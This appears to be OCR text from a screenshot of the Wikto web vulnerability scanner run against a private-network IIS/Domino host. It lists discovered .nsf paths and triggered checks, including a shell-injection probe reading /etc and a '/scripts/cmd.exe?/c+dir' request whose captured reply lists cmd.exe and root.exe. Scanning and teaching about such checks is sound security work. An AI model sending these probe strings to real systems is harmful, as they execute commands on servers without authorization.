 Wikto by SensePost
Mirror & Fingerprint Wikto Googler BackEnd GoogleHacks SystemConfig
Quit Optimized Use AI 0.300 Update 192.168.10.10 Target WIKTO Start Wikto
Extract location: /scripts/utm/
Blob found in DB!
Fingerprint compare: 1.26923076923077
Show all 80 Port Stop Wikto
Reset Export Results SSL Load DB
Clear Fingerprint DB
200 /help5_client.nsf
200 /help5_designer.nsf
200 /helpadmin.nsf
200 /helplt4.nsf
200 /hidden.nsf
200 /homepage.nsf
200 /iNotes/Forms5.nsf
200 /iNotes/Forms5.nsf/$DefaultNav
200 /internet.nsf
200 /javapg.nsf
Weight Trigger Request
0.01 TRACE / HTTP/1. /
0.01 TRACK / HTTP/1. /
0.0355731225296443 200 /error/excite;IFS=\$\;/bin/cat /etc
0.01 Length Required /
0.146341463414634 200 /scripts/cmd.exe?/c+dir
0.01 You are not authorized /localstart.asp
0.0316205533596838 200 /include/oci8.php?inc_dir=<a clas:
HTTP Request
GET /scripts/cmd.exe?/c+dir HTTP/1.0
Accept: */*
Accept-Language: en-us
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.10.10
HTTP Reply
Volume in drive C has no label.
Volume Serial Number is 183A-D0C9
Directory of c:\inetpub\scripts
11/20/2005 12:10p <DIR> .
11/20/2005 12:10p <DIR> ..
07/26/2000 02:00p 236,304 cmd.exe
07/26/2000 02:00p 236,304 root.exe
2 File(s) 472,608 bytes
Description
Description:
cmd.exe can execute arbitrary commands
Request:
/scripts/cmd.exe?/c+dir
Trigger:
200
Method:
CGI dirs
Import from Googler Import from BackEnd
/
/error
/scripts